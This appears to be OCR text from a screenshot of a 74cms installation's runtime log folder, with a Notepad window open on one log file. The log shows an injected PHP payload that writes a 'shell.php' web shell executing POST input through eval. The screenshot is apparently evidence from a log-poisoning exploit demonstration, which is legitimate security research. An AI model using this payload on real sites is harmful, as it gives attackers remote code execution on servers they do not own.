 « phpstudy_pro > WWW > 74cms > data > Runtime > Logs > Home
在 Home 中搜索
名称 修改日期 类型 大小
快速访问
_01.log - 记事本
辑(E) 格式(O) 查看(V) 帮助(H)
4cms/index.php
lt/<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show .html